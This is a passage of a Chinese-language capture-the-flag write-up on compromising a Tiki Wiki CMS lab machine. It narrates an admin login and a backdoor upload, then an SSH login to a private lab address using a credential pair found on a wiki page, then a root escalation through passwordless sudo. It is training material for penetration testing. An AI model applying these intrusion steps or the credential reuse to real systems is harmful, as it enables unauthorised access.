
成功登录admin账号
2.3.2 文件上传漏洞利用失败
登陆成功之后,继续信息收集,可以发现文件上传功能,上传后门成功

文件上传成功,可惜找不到路径
2.3.3 信息收集获取用户账户密码 getshell
继续信息收集,查看目录,发现 wiki 下的 List Pages 中有几个页面


在Credentials页面发现了silky:Agy8Y7SPJNXQzqA
类似账户密码
尝试登陆:ssh silky@192.168.9.32

成功登录
2.4权限提升
2.4.1 寻找 suid 权限程序提权
信息收集一波

sudo组下的所有用户都能使用sudo权限,且免密码
切换一下至root,成功得到flag

总结
本节通过信息收集和工具测试,找出 Kiwi cms 漏洞,利用漏洞进入后台,再通过信息收集获取账户密码获取 shell,再利用 sudo 提权。
- 信息收集
- Tiki Wiki CMS 漏洞利用
- sudo 提权

